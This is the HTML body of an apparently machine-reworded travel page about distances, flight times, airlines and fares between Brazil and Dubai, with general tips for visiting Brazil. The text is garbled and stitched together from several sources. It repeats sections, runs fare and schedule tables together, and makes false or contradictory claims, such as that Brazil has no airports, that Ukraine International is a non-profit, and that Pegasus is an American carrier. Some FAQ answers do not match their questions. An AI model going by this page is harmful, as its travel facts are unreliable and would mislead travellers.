                  <h2>About How Far is it Between</h2>
                  <p>The names of the two locations should be entered into their respective text fields, and then the Show button should be clicked. Use of the i.e. format is the preferred method of communication. Once a result has been returned, you may copy the link to use as a permanent reference back to the result or to email it to others as a reference back to the result. It is important to note that you may use theDistance Between ZIP Codes tool to get the distance between ZIP codes, and theUK Postcode distance tool to find the distance between UK postal codes.</p>
                  <ul>
                    <li>According to the crow&#8217;s flight &#8211; The straight line distance between two places</li>
                    <li>Distance traveled by land transport (where possible) &#8211; Distance traveled by road and water transport is estimated.</li>
                  </ul>
                  <p>The following units of measurement can be used to output the distances: This is accomplished by a distance measurement and a map depicting the two places, as well as the path between them as seen as the crow flies and the route taken by ground transportation, as outputs. You may use the controls on the map to do the following:</p>
                  <ul>
                    <li>Zoom in and out on the map</li>
                    <li>Switch between map and satellite views</li>
                    <li>Pan around the map.</li>
                  </ul>
                  <h2>Some Examples of Distances</h2>
                  <p>Listed below are some examples of distances between cities that may be discovered using the technique. To see it, simply click on it, or enter in your own content in the text fields above to customize it.</p>
                  <ul>
                    <li>How far is it between New York City, United States, and Dubai, United Arab Emirates</li>
                    <li>How far is it between Birmingham, England, and Tokyo, Japan, in miles and kilometers? When it comes to the distance between Hong Kong and Wellington, New Zealand, the answer is not that far. Distance between Munich, Germany and Inverness, Scotland</li>
                    <li>How far is it between the two cities</li>
                    <li>How far is it between Venice, Italy, and Nottingham, England, in miles and kilometers?</li>
                  </ul>
                  <h2>Relevant Links</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/Ojvnazw9LuE' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Leaflet is a JavaScript package that allows you to create interactive maps.</p>
                  <h2>How Far is it Between Brazil, South America and Dubai, Uae</h2>
                  <p>This map depicts the travel distance between Brazil, South America, and Dubai, United Arab Emirates. Below the map, you can find the distance between the two points in miles and kilometers.</p>
                  <h2>How to Use</h2>
                  <p>Fill up the text fields with the names of the two locations you want to visit and then click the Show button. In this case, the appropriate format is if (and only if) Once a result has been returned, you may copy the link to use as a permanent referance back to the result or to distribute to others as a reference back to the result. It is important to note that the Distance Between ZIP Codes tool is for US ZIP Codes, while the Distance Between UK Postcodes tool is for UK Postcodes. Additionally, theMeasure Distancetoolcan be used to determine the distance between two places that are not explicitly identified.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-miles-to-travel-between-dubai-and-auckland-top-5-tips.html" target="_blank" rel="nofollow" class="u1802a9839557a88b72bf16fd28faeac2">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Miles To Travel Between Dubai And Auckland? (TOP 5 Tips)</span>
                    </div></a>
                  </div>
                  <h2>About How Far is it Between</h2>
                  <p>Using this tool, you may find the distance between two points on the map. There are two distances that are displayed:</p>
                  <ul>
                    <li>According to the crow&#8217;s flight &#8211; The straight line distance between two places</li>
                    <li>Distance traveled by land transport (where possible) &#8211; Distance traveled by road and water transport is estimated.</li>
                  </ul>
                  <p>The following units of measurement can be used to output the distances: This is accomplished by a distance measurement and a map depicting the two places, as well as the path between them as seen as the crow flies and the route taken by ground transportation, as outputs. You may use the controls on the map to do the following:</p>
                  <ul>
                    <li>Zoom in and out on the map</li>
                    <li>Switch between map and satellite views</li>
                    <li>Pan around the map.</li>
                  </ul>
                  <h2>Some Examples of Distances</h2>
                  <p>Listed below are some examples of distances between cities that may be discovered using the technique. To see it, simply click on it, or enter in your own content in the text fields above to customize it.</p>
                  <ul>
                    <li>What is the distance between Delhi, India and Buenos Aires, Argentina</li>
                    <li>And How far is it between Florence, Italy, and London, England, in miles and kilometers? What is the distance between Munich, Germany and Brisbane, Queensland, Australia</li>
                    <li>And How far is it between Toronto, Canada, and Brussels, Belgium, and how long does it take? In what time zone do you think it is between Washington Dc, USA and Auckland, New Zealand?</li>
                  </ul>
                  <h2>Relevant Links</h2>
                  <p>Leaflet is a JavaScript package that allows you to create interactive maps.</p>
                  <h2>Brazil to Dubai &#8211; 7 ways to travel via plane, and bus</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/fVfkBnycOf4' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>In Rome2rio&#8217;s trip planner, select an option from the drop-down menu to get step-by-step directions and to compare ticket costs and travel times for that route.</p>
                  <h3>Fly Sao Paulo to Abu Dhabi, bus</h3>
                  <ol>
                    <li>Fly from Sao Paulo (GRU) to Abu Dhabi (AUH) with Emirates Airlines. Take the bus from Abu Dhabi Airport Terminals 1 and 3 to Ibn Battuta Metro Station 10</li>
                    <li>The bus will drop you off at the station.</li>
                  </ol>
                  <h3>QuestionsAnswers</h3>
                  <p>Is it less expensive to fly, bus, rail, or take a boat from Brazil to Dubai than it is to fly? The cheapest mode of transportation from Brazil to Dubai is via plane, which costs between €250 and €700 and takes 19h 37 minutes. More information may be found here. What is the quickest mode of transportation between Brazil and Dubai? It takes 18h 50m to go from Brazil to Dubai by plane, which costs between €410 and €1200 and costs between €410 and €1200. More information may be found here. What is the distance between Brazil and Dubai?</p>
                  <ul>
                    <li>The flight from Brazil to Dubai takes approximately how long?</li>
                    <li>More information may be found here.</li>
                    <li>There are no direct flights between Fortaleza Airport and Dubai International Airport.</li>
                    <li>Flights may be found by searching.</li>
                    <li>Flights from Fortaleza Airport to Dubai Airport are provided by Middle East Airlines, Azul, Air Europa, and four more airline companies.</li>
                    <li>Where can I find a place to stay near Dubai?</li>
                    <li>Prices start at €87 per night and go up from there.</li>
                  </ul>
                  <blockquote>
                    <p>More information may be found here. What is the best way to go to Fortaleza (FOR) International Airport from Brazil? The quickest and most cost-effective method to get from Brazil to Fortaleza Airport is via cab, which takes 13 minutes and costs €6 to €8. More information may be found here.</p>
                  </blockquote>
                  <h3>What companies run services between Brazil and Dubai, United Arab Emirates?</h3>
                  <p>There are three flights every day from Fortaleza to Dubai, operated by TAP Portugal, Emirates, and five other airlines. Ave. Qatar AirwaysWebsite: www.qatarairways.com Price Estimated Price€800 &#8211; €3200Ave. Duration16h 52mWhenEvery dayPrice Estimated Price€800 &#8211; €3200Ave. Approximately how long21h 41mWhenEvery dayEstimated price€900 &#8211; €1200Ave. Approximately how long27h 11mWhenEvery dayEstimated cost€650 &#8211; €3000Ave. Duration22 hours and 35 minutesWhenWednesday and FridayEstimated price€950 &#8211; €1700Average price Duration20h 42mWhenEvery dayEstimated price€850 &#8211; €1100Avg.</p>
                  <ul>
                    <li>of the EmiratesAve.</li>
                    <li>Duration14 hours and 10 minutesWhenEvery dayEstimated price€500 &#8211; €2000Average price Estimated price: €400 &#8211; €1100Ave.</li>
                    <li>Estimated price€280 &#8211; €950Ave.</li>
                    <li>The estimated price is €1669Ave.</li>
                    <li>Duration25h 5mWhenTuesday, Friday, and SundayEstimated price€1750 &#8211; €1900Ave.</li>
                    <li>Duration22h 35mWhenMonday and Saturday The duration is 20 hours and 40 minutes, and the frequency is every day.</li>
                  </ul>
                  <p>Estimated price€250 &#8211; €650Ave.Duration22 hours and 2 minutesWhenWednesday, Friday, Saturday, and Sunday Duration22h 55mWhenMonday, Wednesday, and SundayEstimated price€260 &#8211; €700Average priceEstimated price€260 &#8211; €700 Duration21 hours 30 minutesWhenTuesday, Saturday, and SundayEstimated price€480 &#8211; €1300Average price Duration24h 50mWhenMonday, Tuesday, Wednesday, Saturday, and SundayEstimated price€500 &#8211; €1400WhenMonday, Tuesday, Wednesday, Saturday, and Sunday Turkish Airlines is a Turkish airline that operates in the Middle East and North Africa.</p>
                  <ol>
                    <li>Websiteturkishairlines.comAve.</li>
                    <li>Duration20h 15mWhenFriday, Saturday, and SundayEstimated price€270 &#8211; €750Avg.</li>
                    <li>Price range: €400 &#8211; €1100When: Monday, Wednesday, and SaturdayDuration: 18h 20mWhen: Monday, Wednesday, and Saturday Air France has a website at www.airfrance.com.</li>
                    <li>Estimated price€280 &#8211; €950Ave.</li>
                    <li>The estimated price is €1200 &#8211; €2600 at SwissWebsiteswiss.com.</li>
                    <li>Duration19 hours and 35 minutesWhenEvery dayEstimated price€950 &#8211; €3600Average price The duration is 24 hours and 20 minutes and the time is every day.</li>
                    <li>Duration: 20 hours and 10 minutesWhen: Monday, Wednesday, Friday, Saturday, and SundayEstimated price: €450 &#8211; €850Air ArabiaWebsite: www.airarabia.com Duration: 20 hours and 10 minutes Ave.</li>
                  </ol>
                  <p>Duration: 22 hours and 5 minutesWhen: Monday and WednesdayEstimated cost: €950 &#8211; €1700 LufthansaWebsitelufthansa.com Ave.</p>
                  <p>Price ranges from €280 to €950 for a duration of 19 hours and 30 minutes on Friday and Sunday.</p>
                  <p>Websiteethiopianairlines.com Ave.</p>
                  <p>Websiteflypgs.com Ave.</p>
                  <p>The estimated price is €950 &#8211; €1700.</p>
                  <p>Websitebritishairways.com Ave.</p>
                  <blockquote>
                    <p>AvailabilityWednesdayDuration18h 40mPriceEstimated range€900 &#8211; €1900 Dubai RTA BusPhone: 9090800Website: rta.ae Dubai RTA Bus Ave. 1 hour and 30 minutes HourlyFrequencyEstimated price€4 &#8211; €6 per hour atrta.ae has a schedule</p>
                  </blockquote>
                  <h3>Want to know more about travelling around United Arab Emirates</h3>
                  <p>The Travel Guide series from Rome2rio provides essential information for the worldwide traveler. Complete with useful and timely travel information, the guides provide answers to all of your tough questions, such as: &#8220;How do I buy a ticket?&#8221; &#8220;Should I book online before traveling?&#8221; &#8220;How much should I expect to pay?&#8221; &#8220;Do the trains and buses have Wifi?&#8221; &#8220;Should I book online before traveling?&#8221; &#8220;Should I book online before traveling?&#8221; &#8220;Should I book online before traveling?&#8221;</p>
                  <h2>Dubai to Brazil flight duration</h2>
                  <p>What is the length of the flight from Dubai to Rio de Janeiro? Unfortunately, there are no direct flights between Dubai and Brazil; therefore, the flight length listed here is a computation based on a commercial aircraft flying straight from Dubai to Brazil for a given day. DepartDubaiArriveBrazil</p>
                  <h2>Average direct flight time is15 hours 5 minutes.</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/kXP8F4TIZ0U' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Trip time between Dubai and Brazil is 15 hours and 5 minutes on a direct flight. A distance of 7,695 miles (12,385 kilometers) is covered.</p>
                  <h2>Airport, DistancesFlight Duration Information</h2>
                  <ul>
                    <li>It takes an average of 15 hours 5 minutes to fly from Dubai to Brazil. The distance between the two cities is 7,695 miles / 12,385 kilometers. Dubai is served by two airports: Dubai World Central International Airport (DWC) and Dubai International Airport (DXB)</li>
                    <li>Brazil is served by no airports.</li>
                  </ul>
                  <h3>Airlines</h3>
                  <p>NorwegianEmirates Pegasus Airlines is a low-cost carrier that operates in the United States. Ukraine International is a non-profit organization dedicated to promoting Ukraine internationally. AeroflotWizz Air is a low-cost airline based in Russia. Plan ahead of time because flight timings might vary based on a variety of factors such as weather conditions, wind speed, flight path, and air traffic congestion in the area. As a result of these considerations, the real flight duration may be less than 24 minutes, but it may also be longer than the advertised time on occasion.</p>
                  <h2>INDIRECT FLIGHTS (multi stop)</h2>
                  <p>Dubai to Brasilia is a long flight. 14 hours and 41 minutes have elapsed. Brasilia is the gateway to Brazil. 1 hour 12 minutes 1 hour 12 minutes Flight time (the amount of time spent in the air): 15 hours 54 minutes Because of the lag time between flights, the total travel time will be different for everyone.</p>
                  <h2>Dubai to Brazil flight time via Cuiaba</h2>
                  <p>Dubai to Cuiaba is a long journey. 15 hours and 40 minutes have passed. Cuiaba is on his way to Brazil. 1 hour 14 minutes 1 hour 14 minutes The total flight duration (the amount of time spent in the air) was 16 hours 54 minutes. Because of the lag time between flights, the total travel time will be different for everyone. Just keep in mind that indirect flights will always take longer than direct flights because you will be landing and taking off from at least one additional airport, and taking off and landing is the most time consuming part of any flight because it is done at much slower speeds than taking off and landing.</p>
                  <h3>DubaiBrazil local time and timezones</h3>
                  <p>Brazil&#8217;s time is eight hours behind Dubai&#8217;s time in the United Arab Emirates. Date and time in Dubai, United Arab Emirates: Friday, February 11, 2022, 19:56Dubai, United Arab Emirates Time zone: +04 (+04:00) GMT. In Brazil, the date and hour are as follows: 11:56 a.m. on Friday, February 11, 2022, Campo Grande -04 is the time zone (-04:00) Preparing for a trip or simply curious about the flight time between Dubai, United Arab Emirates and Rio de Janeiro, Brazil? Plan ahead of time because flight timings might vary based on a variety of factors such as weather conditions, wind speed, flight path, and air traffic congestion in the area.</p>
                  <blockquote>
                    <p>Because of these considerations, the actual flight duration may be less than 15 hours and 5 minutes, but it may also be longer than the listed time on occasion.</p>
                  </blockquote>
                  <h2>How far is Rio de Janeiro from Dubai</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/hFgDS3yjGIA' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>In the fast calculation above, we assumed you were flying in a private plane and were just interested in knowing how much time you would spend in the air traveling from one location to another. However, for the most majority of us, we&#8217;ll be using a commercial plane (whether in first class or coach) to get there. As a result, we must include in all of the additional time spent traveling to and from the airport, waiting for our flight, and arriving at our destination. A flight schedule with genuine airports has been created to provide you with a more accurate representation of real-world travel.</p>
                  <ul>
                    <li>As an example, we&#8217;ve chosen the following scenario to give you a sense of how flying between airports may function in the future.</li>
                    <li>Getting to the airport takes around 20 minutes.</li>
                    <li>Finaly, let&#8217;s look at an actual Emirates trip from DXB to GIG and find out how long it would take to travel between the two cities, including takeoff and landing time as well as taxiing time on the airport runway.</li>
                    <li>Traveling time totaled 18 hours.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-to-pay-for-bus-in-dubai-perfect-answer.html" target="_blank" rel="nofollow" class="u26664abba276d14761afdd4a40805461">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Pay For Bus In Dubai? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h2>Flights from São Paulo to Dubai: GRU to DXB Flights + Flight Schedule</h2>
                  <p>The So Paulo-Guarulhos International Airport is located in the city of Guarulhos.</p>
                  <h3>Dubai</h3>
                  <p>Emirates of the United Arab Emirates</p>
                  <h2>DXB</h2>
                  <p>Dubai International Airport is located in Dubai, United Arab Emirates. To view the whole flight schedule, please click here. 7 587 miles is the distance between two points (12,210 km) Duration of flight: 14 hours and 10 minutes Airlines</p>
                  <h2>São Paulo to DubaiFlight Schedule</h2>
                  <p>Examine all of the nonstop flights that connect So Paulo with Dubai. In the table below, you will find a comprehensive overview of all non-stop flights from GRU to DXB, as well as the daily schedules of all operational airlines for the future 12 months. Please keep scrolling down for flight schedules relevant to individual airlines and airports. February 202212345678910111213141516171819202122232425262728 10111213141516171819202122232425262728 10111213141516171819202122232425262728 10111213141516171819202122232425262728</p>
                  <h2>Airlines flying from São Paulo to Dubai</h2>
                  <p>Emirates is the only airline currently offering non-stop flights between So Paulo GRU and Dubai DXB, and it is the only airline that serves both cities.</p>
                  <blockquote>
                    <p>Every airline that offers direct flights on this route is represented in this section, which includes flight schedules and timetables for each airline. To display the flight schedule of a certain airline, select from the list below.</p>
                  </blockquote>
                  <h2>Emirates flight schedule from São Paulo to Dubai</h2>
                  <p>February 202212345678910111213141516171819202122232425262728 10111213141516171819202122232425262728 10111213141516171819202122232425262728 10111213141516171819202122232425262728</p>
                  <h2>São Paulo to Dubai Flights</h2>
                  <p>Flights between GRU and DXB are offered seven days a week, for a total of one flight every day. All flights depart at 01:25 a.m. local time. You have the option of flying in Economy, Business Class, or First Class. On this route, Premium Economy is not available at this time (at least not as a non-stop flight). This is the shortest possible direct flight time: 14 hours and 10 minutes from So Paulo to Dubai. There are 7,587 miles between So Paulo and Dubai in the flight distance (or 12,210 km).</p>
                  <p>Let&#8217;s see if we can get you the greatest deal on this route!</p>
                  <h2>Frequently asked questions &#8211; FAQ</h2>
                  <p>Al Maktoum International Airport (AMI) is the largest and busiest of the four airports in Dubai. Dubai International Airport (DXB) is the busiest, followed by Dubai Creek Seaplane Base (DCG), Sharjah International Airport (SHJ), and Al Maktoum International Airport (AMI) (DWC).</p>
                  <h3>How many flights per week are there from GRU to DXB?</h3>
                  <p>There are seven flights every week connecting So Paulo and Dubai (as of February 2022).</p>
                  <h3>How long does it take to fly from São Paulo to Dubai?</h3>
                  <p>A total of seven flights each week connect So Paulo and Dubai (as of February 2022).</p>
                  <h3>How far is Dubai from São Paulo?</h3>
                  <p>The distance between So Paulo and Dubai is 7,587 kilometers (miles) (12,210 kilometers).</p>
                  <h3>What airlines fly nonstop from GRU airport to DXB airport?</h3>
                  <p>Emirates is the only airline that offers nonstop service from So Paulo and Dubai.</p>
                  <h3>What alliances have direct flights from São Paulo to Dubai?</h3>
                  <p>A direct flight from So Paulo to Dubai is not currently available through any alliance.</p>
                  <h3>What classes are available from São Paulo to Dubai?</h3>
                  <p>Economy Class, Business Class, and First Class all offer non-stop service.</p>
                  <h3>What aircraft types fly from São Paulo to Dubai?</h3>
                  <p>The following are the aircraft types that fly from So Paulo to Dubai:</p>
                  <h3>What is the earliest flight departing from São Paulo to Dubai?</h3>
                  <p>The earliest flight left So Paulo at 01:25 and arrives in Dubai at 22:35, with the latest flight departing at 01:25.</p>
                  <h3>What is the latest flight available from São Paulo to Dubai?</h3>
                  <p>The most recent flight departs from So Paulo at 01:25 and arrives in Dubai at 22:35 local time.</p>
                  <h2>Popular routes operated by Emirates</h2>
                  <p>Show all Emirates flights on a single page</p>
                  <h2>Book flights to cities around Brazil</h2>
                  <p>Through GOL Airlines&#8217; extensive route network, passengers can connect to 23 domestic and three regional destinations, including Aracaju, Belem, Belo Horizonte, Brasilia, Campina Grande, Cuiaba, Curitiba, Florianopolis, Fortaleza, Goiania, Iguassu Falls, Joan Pessoa Londrina, Maceio, Manaus, Maringa, Montes Claros, Navegantes, Porto Alegre, Port Additionally, you can fly to or from 18 domestic destinations in Brazil using the Rio de Janeiro International Airport (GIG), including Belo Horizonte, Aracaju, Belem, Brasilia, Campina Grande, Curitiba, Fortaleza, Iguassu Falls, Joan Pessoa, Maceio, Manaus, Natal, Navegantes, Porto Alegre, Recife, Salvador, Sao Luiz, Vitoria, and one With 14 weekly flights between Sao Paulo and Rio de Janeiro, GOL Airlines passengers connecting with an Emirates flight now have a wide range of global travel destinations conveniently available to them in the Middle East, India, Africa, the Far East and beyond via Dubai, as well as a variety of domestic and international destinations.</p>
                  <h2>Discover Southern Brazil</h2>
                  <p>GOL Airlines&#8217; extensive route network connects you to 23 domestic and three regional destinations, including Aracaju, Belem, Belo Horizonte, Brasilia, Campina Grande, Cuiaba, Curitiba, Florianopolis, Fortaleza, Goiania, Iguassu Falls, Joan Pessoa Londrina, Maceio, Manaus, Maringa, Montes Claros, Navegantes, Porto Alegre, Porto Se You can also fly to or from 18 domestic destinations in Brazil using the Rio de Janeiro (GIG) airport, including Belo Horizonte, Aracaju, Belem, Brasilia, Campina Grande, Curitiba, Fortaleza, Iguassu Falls, Joan Pessoa, Maceio, Manaus, Natal, Navegantes, Porto Alegre, Recife, Salvador, Sao Luiz, Vitoria, and one regional destination With 14 weekly flights between Sao Paulo and Rio de Janeiro, GOL Airlines passengers connecting with an Emirates flight now have a wide range of global travel destinations conveniently available to them in the Middle East, India, Africa, the Far East and beyond thanks to our partnership with Emirates.</p>
                  <h2>Cheap Flights to Brazil from $157</h2>
                  <p>View the COVID Travel Restrictions for Brazil on the COVID website. Travel Restrictions for COVID in Brazil should be hidden.</p>
                  <h2>Cheapest Prices for Brazil flights by month</h2>
                  <table>
                    <tbody>
                      <tr>
                        <td>LAS &#8211; SAOPrice</td>
                        <td>$703 &#8211; $1,318</td>
                      </tr>
                      <tr>
                        <td>SAOTemperature</td>
                        <td>73.4 &#8211; 84.2 °F</td>
                      </tr>
                      <tr>
                        <td>SAOPrecipitation</td>
                        <td>1.06 &#8211; 8.11 inches</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>Due to the fact that Brazil is located in the Southern Hemisphere, the peak season in Brazil, as well as the summer season, occurs during the winter months in the United States of America. As a result, the most pleasant time of year to fly to Brazil is between December and February. This is also the time of year when airfares and lodgings are the most costly. Christmas may be a wonderful time of year to visit Brazil for a week or two, and in February, there is the grandiose Carnival, which should and could not be missed if you happen to be in the country during that time.</p>
                  <p>Another popular time to visit is during the week preceding Easter.</p>
                  <p>Booking your travel tickets in advance during the winter months might really help you save money on your flight ticket costs.</p>
                  <h2>Where are the most popular flight destinations in Brazil?</h2>
                  <p>Brazil is the most populous country in South America and the sixth most populous country in the world. Most Brazil flights arrive in eitherRio de Janeiro orSao Paulo, which is convenient for first-time visitors who may be overwhelmed by the breadth of the country and find it difficult to choose just one city to visit during their trip. From there, it is simple to travel throughout the remainder of the United States. Just be prepared to be transported to a land of breathtaking natural beauty. First and foremost, it is impossible to discuss Brazil without mentioning the Amazon.</p>
                  <ol>
                    <li>The Amazon, which covers around 2.7 million square miles of river and rainforest scattered across nine different nations (the vast bulk of which is situated in Brazil), offers a plethora of opportunities for travelers planning vacations to the country with the goal of seeing the region.</li>
                    <li>As the most populated city in the Amazon rainforest and the capital of the vast state of Amazonas, Manaus is often regarded as the entry point to the region&#8217;s jungle for tourists seeking to see the region&#8217;s natural attractions.</li>
                    <li>In addition to the Amazon, you&#8217;ll find plenty of adventure in the Amazon.</li>
                    <li>Plan a vacation to Rio de Janeiro, a city that is so enticing that tourists are left wishing for more.</li>
                    <li>Rio de Janeiro is unquestionably the beating heart and soul of Brazil, and it is also the location of Carnival, which draws thousands of tourists to the country every year.</li>
                    <li>A little dancing on the sand is not unheard of during these celebrations.</li>
                    <li>And while Rio de Janeiro is recognized as the &#8220;Party Capital of the World,&#8221; Sao Paulo is the financial capital of Brazil and the country&#8217;s wealthiest metropolis.</li>
                  </ol>
                  <p>Currently, it is home to a humming and energetic environment.</p>
                  <p>While the natural beauty of Brazil will undoubtedly take your breath away at first glimpse, the thing that most visitors notice first when they visit Brazil is the diverse mix of its people, who number more than 200 million in total and come from all over the world.</p>
                  <p>They come together to form a cultural environment that is genuinely one-of-a-kind.</p>
                  <p>When you think about Brazil, numerous things come to mind, including its joie de vivre attitude, strikingly gorgeous people, untamed landscapes, soccer-crazed fans, and a party-loving way of life.</p>
                  <p>However, with a booming economy, the country&#8217;s future appears to be promising.</p>
                  <blockquote>
                    <p>Whether travelers take flights to Brazil to see the forest or the beach, there is no question that they will have a wonderful experience. Here are some suggestions to make your vacation to Brazil as pleasant as possible, both in terms of planning and enjoyment.</p>
                  </blockquote>
                  <h3>What’s the weather like in Brazil?</h3>
                  <p>There are many different climate zones in Brazil, which is a huge country. Indeed, it has five climate zones, which are as follows: equatorial; tropical; semi-arid; highland tropical and subtropical. Because of their location on the plateau, Sao Paulo and Brasilia enjoy a pleasant climate with average temperatures ranging from the mid-60s to the mid-70s (Fahrenheit) throughout the year. Rio de Janeiro, Recife, Natal, and Salvador are coastal towns with milder weather that are moderated by the trade winds that blow in from the Atlantic Ocean.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/who-is-the-richest-person-in-dubai-2021.html" target="_blank" rel="nofollow" class="uc0151b89fc1825863abfd237bd765a9b">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Who Is The Richest Person In Dubai 2021?</span>
                    </div></a>
                  </div>
                  <p>In the summer, however, it is possible that the temperature in Rio de Janeiro will get beyond 100 degrees Fahrenheit on occasion.</p>
                  <p>Days in the Amazon are typically warm, damp, and humid, with temperatures seldom rising beyond 90 degrees Fahrenheit.</p>
                  <p>Brazilians experience two distinct seasons: a rainy season that begins in November and lasts until May, and a not-so-rainy season that lasts from June to October.</p>
                  <h3>How long is the flight to Brazil?</h3>
                  <p>Flights from the United States to Brazil take an average of nine hours and forty minutes. Direct flights to large cities such as Rio de Janeiro are available on a regular basis. Nonstop flights from New York City to Rio de Janeiro take roughly ten hours, whereas flights from Los Angeles take approximately thirteen hours, flights from Chicago take approximately eleven hours, and flights from Miami take little less than nine hours. Nonstop flights to Sao Paulo are comparable in price. Fortaleza and Brasilia are among the other Brazilian cities that should be taken into consideration.</p>
                  <h3>Which airlines fly to Brazil?</h3>
                  <p>There are several large airlines that travel to Brazil from the United States, so you should be able to locate one that serves your location. Take a look at flights with airlines such as Delta, United, and American. LATAM Airlines Brasil and Azul Linhas Aereas Brasileira are the two most important Brazilian airlines that operate flights to and from the United States of America.</p>
                  <h3>What should you pack for a flight to Brazil?</h3>
                  <p>The country of Brazil has a vast population and a tropical environment with temperatures ranging from 60 degrees to 80 degrees Fahrenheit, so you&#8217;ll want to bring lots of clothes that are appropriate for warm weather. In light of the fact that it is located in the southern hemisphere, the coolest months are from May to June to September to October, and the warmest months are from December to February. The weather is ideal for wearing casual attire such as tank top shirts, sundresses, and shorts.</p>
                  <blockquote>
                    <p>If you&#8217;re heading to the beach, you&#8217;ll want to bring a swimsuit, a cover-up, and some sandals. If you intend to go through the Amazon, you should also have sunglasses to wear throughout the day and bug repellent with you.</p>
                  </blockquote>
                  <h2>How to get around Brazil</h2>
                  <p>Brazil has a number of international airports, including Rio de Janeiro-Galeao International Airport (GIG), which is also known as Galeao International Airport (GIG), and Sao Paulo-Guarulhos International Airport (GRU), which is officially known as Governador Andre Franco Montoro International Airport. The following are some pointers for travelling from each of these airports to your final destination.</p>
                  <h3>Sao Paulo-Guarulhos International Airport:</h3>
                  <p>The Sao Paulo-Guarulhos International Airport, which is approximately 18 miles from the city, is the busiest airport in Latin America. Taxis are the most common mode of transportation to and from the airport. Guarucoop radio taxis, which are blue and white in color, are the most reliable mode of transportation. Taxis like this are safer than the &#8220;ordinary&#8221; taxis, and you&#8217;re more likely to receive a more reasonable fare. You&#8217;ll be able to see the difference because the typical ones are usually just plain white.</p>
                  <h3>Rio de Janeiro-Galeao International Airport:</h3>
                  <p>The city core is around 10 kilometers or so away from the airport terminal. To get there, air-conditioned buses operate every twenty or thirty minutes from the airport to the beaches and downtown Rio de Janeiro. These buses are a terrific alternative for travelers who wish to save money (as opposed to using a cab) while also arriving to their hotel in a comfortable manner. The bus makes stops throughout the route upon request, allowing you to disembark pretty much anywhere you choose on the route.</p>
                  <ol>
                    <li>If this is the case, cabs might be a fantastic alternative.</li>
                    <li>For those interested in seeing Brazil beyond the cities of Sao Paulo and Rio de Janeiro, it cannot be stressed how vast the nation truly is.</li>
                    <li>If you&#8217;re going to travel to a few different areas or towns inside Brazil, consider purchasing aBrazil Airpass at the time of booking your airline ticket.</li>
                    <li>Taxis are the most convenient, as well as the safest, mode of transportation in big cities.</li>
                    <li>Subway systems are also available in major cities like as Rio de Janeiro and Sao Paulo, which you may take advantage of.</li>
                  </ol>
                  <h3>What are some things to do in Brazil?</h3>
                  <p>Brazil has a booming beach culture, and one of the most renowned beaches in the world is the Copacabana, which is located in the heart of Rio de Janeiro. Take a stroll down the coastal streets, stopping at cafés, restaurants, and fancy stores before settling down in the sand for a relaxed day of sunbathing and reading. In the town of Pernambuco, a little farther down the coast, lies Porto de Galinhas, a more laid-back beach where you can go scuba diving to see coral reefs, sail out to see tropical fish, or kayak through the lagoons.</p>
                  <ul>
                    <li>Sit in one of the Sambodromo boxes in Rio de Janeiro to have a front-row seat to the parades of samba dancers in their spectacular costumes as they pass by.</li>
                    <li>Adventure seekers can find much to do in places like Iguacu National Park, which contains a subtropical rainforest.</li>
                    <li>Visit Manaus, where you may board a boat to Encontro das Aguas, where the waters converge, or Janauari Ecological Park, which contains various different habitats that you can explore on your tour through the Amazon.</li>
                    <li>The country of Brazil has a lot to offer in terms of culture and history, from art museums to colonial architecture.</li>
                    <li>The Museu de Arte Contemporanea (Museum of Contemporary Art) in Ibirapuera Park is home to one of the most extensive collections of 20th century art in South America.</li>
                  </ul>
                  <blockquote>
                    <p>A walking trip through the meandering lanes of Ouro Preto or Cidade Alta, colonial villages with Baroque and Rococo buildings sculpted in gold, will transport you back in time.</p>
                  </blockquote>
                  <h3>Tips for your stay in Brazil</h3>
                  <ul>
                    <li>Rio de Janeiro is the beating heart of Brazil. Every year, it plays home to one of the world&#8217;s largest and most colorful events — the Carnival. Year after year, the city transforms into a party destination, with thousands of people taking part in the samba parade and partying into the wee hours. The Parque Nacional da Tijuca is a national park in Rio de Janeiro that is located right in the heart of the city. Hike through the lush beauty of the rainforest to get away from the hustle and bustle of everyday life. Take a cable car up to Po de Açcar, or Sugarloaf in English, for the most spectacular views of the city. The cable car ride takes you up 1,300 feet. After that, pay a visit to the world-famous statue of Christ the Redeemer atop Corcovado Mountain. Take in a football match at Maracana Stadium and take in the unique atmosphere created by 100,000 fervent supporters roaring on their favorite team. You want to get away from it all, don&#8217;t you? Paddle a kayak across the tranquil Amazon. A guided tour of the rainforest is followed by a supper made by the tour&#8217;s chef, which is included in the price. Hang gliding, which takes place at a height of 2,624 feet above the city of Rio, is a must-see for adrenaline junkies. The vistas are very breathtaking</li>
                  </ul>
                  <h3>Finding Flights from Brazil</h3>
                  <p>Interested in using Brazil as a base for exploring the rest of South America or an other location altogether? Cheapflights can assist you in getting there. LATAM Airlines Brasil, Gol Airlines, Avianca Airlines, and Azul Linhas Aereas Brasileira are just a few of the airlines that fly out of several of Brazil&#8217;s main airports, so you&#8217;re likely to find a route that suits your needs. Furthermore, because Brazil is such a huge nation, flying is frequently the most convenient mode of transportation.</p>
                  <p>You can get fantastic flight bargains for popular routes departing from Brazil on the website.</p>
                  <p>When to visit Brazil: The best time to go is during Easter week or from December until the beginning of Carnival season in February.</p>
